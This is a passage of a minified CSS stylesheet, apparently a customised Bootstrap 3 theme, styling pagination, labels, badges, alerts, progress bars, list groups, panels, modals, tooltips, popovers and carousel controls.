#dddddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:20px;border-top-left-radius:20px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:20px;border-top-right-radius:20px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#2a6496;background-color:#eeeeee;border-color:#dddddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777777;background-color:white;border-color:#dddddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:19px 0;list-style:none;text-align:center;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:white;border:1px solid #dddddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eeeeee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777777;background-color:white;cursor:not-allowed;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:white;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#428bca;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:white;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:gray;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:white;text-decoration:none;cursor:pointer;}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:white;background-color:gray;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d4d4d4;}.container .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:19px;line-height:1.42;background-color:white;border:1px solid #dddddd;border-radius:20px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-left:auto;margin-right:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:white;}.thumbnail .caption{padding:9px;color:#333333;}.alert{margin-bottom:19px;border:1px solid transparent;border-radius:20px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:24px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#5cb85c;border-color:white;color:white;}.alert-success hr{border-top-color:#f2f2f2;}.alert-success .alert-link{color:#e6e6e6;}.alert-info{background-color:#5bc0de;border-color:white;color:white;}.alert-info hr{border-top-color:#f2f2f2;}.alert-info .alert-link{color:#e6e6e6;}.alert-warning{background-color:#f0ad4e;border-color:white;color:white;}.alert-warning hr{border-top-color:#f2f2f2;}.alert-warning .alert-link{color:#e6e6e6;}.alert-danger{background-color:#d9534f;border-color:white;color:white;}.alert-danger hr{border-top-color:#f2f2f2;}.alert-danger .alert-link{color:#e6e6e6;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:whitesmoke;border-radius:20px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:19px;color:white;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px;}.progress-bar[aria-valuenow="0"]{color:#777777;min-width:30px;background-color:transparent;background-image:none;box-shadow:none;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media,.media-body{overflow:hidden;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media > .pull-left{margin-right:10px;}.media > .pull-right{margin-left:10px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:white;border:1px solid #dddddd;}.list-group-item:first-child{border-top-right-radius:20px;border-top-left-radius:20px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}a.list-group-item{color:#555555;}a.list-group-item .list-group-item-heading{color:#333333;}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555555;background-color:whitesmoke;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:white;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:white;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:white;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:white;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:19px;background-color:white;border:1px solid transparent;border-radius:20px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:19px;border-top-left-radius:19px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:whitesmoke;border-top:1px solid #dddddd;border-bottom-right-radius:19px;border-bottom-left-radius:19px;}.panel > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:19px;border-top-left-radius:19px;}.panel > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:19px;border-bottom-left-radius:19px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:19px;border-top-left-radius:19px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:19px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:19px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:19px;border-bottom-left-radius:19px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:19px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:19px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive{border-top:1px solid #dddddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:19px;}.panel-group .panel{margin-bottom:0;border-radius:20px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body{border-top:1px solid #dddddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #dddddd;}.panel-default{border-color:#dddddd;}.panel-default > .panel-heading{color:#333333;background-color:whitesmoke;border-color:#dddddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#dddddd;}.panel-default > .panel-heading .badge{color:whitesmoke;background-color:#333333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#dddddd;}.panel-primary{border-color:#428bca;}.panel-primary > .panel-heading{color:white;background-color:#428bca;border-color:#428bca;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#428bca;}.panel-primary > .panel-heading .badge{color:#428bca;background-color:white;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#428bca;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:whitesmoke;border:1px solid #e3e3e3;border-radius:20px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#dddddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:black;text-shadow:0 1px 0 white;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:black;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:white;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:black;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42px;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:white;text-align:center;text-decoration:none;background-color:black;border-radius:20px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:black;}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:black;}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:black;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:black;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:black;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:black;}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:black;}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:black;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:white;background-clip:padding-box;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal;}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #eaeaea;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:white;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:white;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:white;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:white;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:white;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 